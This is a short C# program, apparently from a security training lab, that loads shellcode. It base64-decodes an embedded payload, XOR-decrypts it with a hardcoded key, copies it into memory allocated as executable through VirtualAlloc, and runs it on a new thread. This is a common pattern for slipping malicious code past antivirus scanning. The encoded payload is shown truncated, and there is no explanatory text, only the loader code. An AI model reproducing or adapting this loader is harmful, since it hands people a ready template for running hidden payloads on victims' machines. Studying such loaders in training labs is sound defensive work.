 using System;
using System.Net;
using System.Text;
using System.Runtime.InteropServices;
public class Program {
[DllImport("kernel32")]
private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr, UInt32 size, UInt32 flAllocationType, UInt32 flProtect);
[DllImport("kernel32")]
private static extern IntPtr CreateThread(UInt32 lpThreadAttributes, UInt32 dwStackSize, UInt32 lpStartAddress, IntPtr
param, UInt32 dwCreationFlags, ref UInt32 lpThreadId);
[DllImport("kernel32")]
private static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
private static UInt32 MEM_COMMIT = 0x1000;
private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;
private static byte[] xor(byte[] shell, byte[] KeyBytes)
{
for (int i = 0; i < shell.Length; i++)
{
shell[i] ^= KeyBytes[i % KeyBytes.Length];
}
return shell;
}
public static void Main()
{
string dataBS64 = "qKDPSzN5UbvWEJQsxhsD8mM+uHNAwz9jPM57FAL....pEvWzJg3oE=";
byte[] data = Convert.FromBase64String(dataBS64);
string key = "THMK3y123!";
//Convert Key into bytes
byte[] keyBytes = Encoding.ASCII.GetBytes(key);
byte[] encoded = xor(data, keyBytes);
UInt32 codeAddr = VirtualAlloc(0, (UInt32)encoded.Length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
Marshal.Copy(encoded, 0, (IntPtr)(codeAddr), encoded.Length);
IntPtr threadHandle = IntPtr.Zero;
UInt32 threadId = 0;
IntPtr parameter = IntPtr.Zero;
threadHandle = CreateThread(0, 0, codeAddr, parameter, 0, ref threadId);
WaitForSingleObject(threadHandle, 0xFFFFFFFF);
}
}